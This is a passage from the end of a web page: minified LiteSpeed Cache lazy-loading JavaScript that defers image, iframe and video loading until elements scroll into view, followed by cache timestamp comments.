e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:36:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:36:51 -->